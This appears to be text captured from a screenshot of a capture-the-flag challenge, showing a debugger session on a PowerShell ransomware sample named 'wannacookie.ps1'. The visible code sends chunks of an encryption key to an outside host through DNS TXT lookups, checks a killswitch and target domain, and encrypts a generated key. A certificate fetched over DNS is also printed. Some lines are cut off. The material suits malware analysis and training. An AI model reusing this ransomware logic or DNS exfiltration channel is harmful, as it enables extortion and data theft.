 Untitled1.ps1 [Read Only] wannacookie.ps1 [Read Only] X
145 $chunks = (s_2_c $enc_k );
146 foreach ($j in $chunks) {
147 if ($chunks.IndexOf($j) -eq 0) {
148 $n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
149 }
150 else {
151 $(Resolve-DnsName -Server erohetfanu.com -Name "$n_c_id.$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings}
152 };
153 return $n_c_id
154 };
155
156 function wanc {
157 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000";
158 if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu
159 if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") {return};
160 $p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) );
161 $b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join ''))
162 $h_k = $(B2H $b_k);
163 $k_h = $(sh1 $h_k);
164 $p_k_e_k = (p_k_e $b_k $p_k).ToString();
165 $pkek = '3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc44b8464dca05680d531b7a971672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b5
166 $dec_key = (p_k_d($pkek));
167 $DBFile = $PFXPath = 'C:\Users\user\power_dump\alabaster_passwords.elfdb.wannacookie'
PS C:\Users\user> C:\Users\user\power_dump\wannacookie.ps1
Hit Line breakpoint on 'C:\Users\user\power_dump\wannacookie.ps1:164'
[DBG]: PS C:\Users\user>> $(g_o_dns("7365727665722E637274"))
MIIDXTCCAkWgAwIBAgIJAP6e19cw2sCjMA0GCSqGSIb3DQEBCwUAMEUxCzAJBgNV
BAYTAkFVMRMwEQYDVQQIDApTb21lLVN0YXRlMSEwHwYDVQQKDBhJbnRlcm5ldCBX
aWRnaXRzIFB0eSBMdGQwHhcNMTgwODAzMTUwMTA3WhcNMTkwODAzMTUwMTA3WjBF
MQswCQYDVQQGEwJBVTETMBEGA1UECAwKU29tZS1TdGF0ZTEhMB8GA1UECgwYSW50
ZXJuZXQgV2lkZ2l0cyBQdHkgTHRkMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIB
CgKCAQEAxIjc2VVG1wmzBi+LDNlLYpUeLHhGZYtgjKAye96h6pfrUqcLSvcuC+s5
ywy1kgOrrx/pZh4YXqfbolt77x2AqvjGuRJYwa78EMtHtgq/6njQa3TLULPSpMTC
QM9HOSWF77VgDRSReQPjaoyPo3TFbS/Pj1ThlqdTwPA0lu4vvXi5Kj2zQ8QnxYQB
hpRxFPnB9Ak6G9EgeR5NEkz1CiiVXN37A/P7etMiU4QsOBipEcBvL6nEAoABlUHi
zWCTBBb9PlhwLdlsY1k7tx5wHzD7IhJ5P8tdksBzgrWjYxUfBreddg+4nRVVuKeb
E9Jq6zImCfu8elXjCJK8OLZP9WZWDQIDAQABo1AwTjAdBgNVHQ4EFgQUfeOgZ4f+
kxU1/BN/PpHRuzBYzdEwHwYDVR0jBBgwFoAUfeOgZ4f+kxU1/BN/PpHRuzBYzdEw
DAYDVR0TBAUwAwEB/zANBgkqhkiG9w0BAQsFAAOCAQEAhdhDHQvW9Q+Fromk7n2G
2eXkTNX1bxz2PS2Q1ZW393Z83aBRWRvQKt/qGCAi9AHg+NB/F0WMZfuuLgziJQTH
QS+vvCn3bi1HCwz9w7PFe5CZegaivbaRD0h7V9RHwVfzCGSddUEGBH3j8q7thrKO
xOmEwvHi/0ar+0sscBideOGq11hoTn74I+gHjRherRvQWJb4Abfdr4kUnAsdxsl7
MTxM0f4t4cdWHyeJUH3yBuT6euId9rn7GQNi61HjChXjEfza8hpBC4OurCKcfQiV
oY/0BxXdxgTygwhAdWmvNrHPoQyB5Q9XwgN/wWMtrlPZfy3AW9uGFj/sgJv42xcF
+w==
[DBG]: PS C:\Users\user>>